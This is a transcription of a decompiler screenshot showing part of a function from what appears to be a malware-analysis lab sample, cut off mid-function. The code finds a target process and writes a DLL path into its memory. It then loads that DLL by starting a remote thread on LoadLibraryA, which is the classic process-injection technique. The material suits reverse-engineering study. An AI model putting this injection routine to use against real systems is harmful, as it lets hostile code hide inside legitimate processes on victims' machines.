 IDA View-A Pseudocode-B Hex View-1 Structures
28 memset(&v8, 0, 0x40u);
29 v17 = 0;
30 v3 = LoadLibraryA(LibFileName);
31 dword_408714 = (int)GetProcAddress(v3, ProcName);
32 v4 = LoadLibraryA(LibFileName);
33 dword_40870C = (int)GetProcAddress(v4, aGetmodulebasen);
34 v5 = LoadLibraryA(LibFileName);
35 dword_408710 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))GetProcAddress(v5, aEnumprocesses);
36 GetCurrentDirectoryA(0x104u, &Buffer);
37 lstrcatA(&Buffer, String2);
38 lstrcatA(&Buffer, aLab1201_dll);
39 if ( dword_408710(dwProcessId, 4096, &v14) )
40 {
41 v7 = v14 >> 2;
42 for ( i = 0; i < v7; ++i )
43 {
44 hProcess = 0;
45 if ( dwProcessId[i] )
46 v17 = sub_401000(dwProcessId[i]);
47 if ( v17 == 1 )
48 {
49 hProcess = OpenProcess(0x43Au, 0, dwProcessId[i]);
50 if ( hProcess == (HANDLE)-1 )
51 return -1;
52 i = 2000;
53 }
54 }
55 lpBaseAddress = VirtualAllocEx(hProcess, 0, 0x104u, 0x3000u, 4u);
56 if ( lpBaseAddress )
57 {
58 WriteProcessMemory(hProcess, lpBaseAddress, &Buffer, 0x104u, 0);
59 hModule = GetModuleHandleA(ModuleName);
60 lpStartAddress = (LPTHREAD_START_ROUTINE)GetProcAddress(hModule, aLoadlibrarya);
61 v10 = CreateRemoteThread(hProcess, 0, 0, lpStartAddress, lpBaseAddress, 0, 0);
62 if ( v10 )
63 result = 0;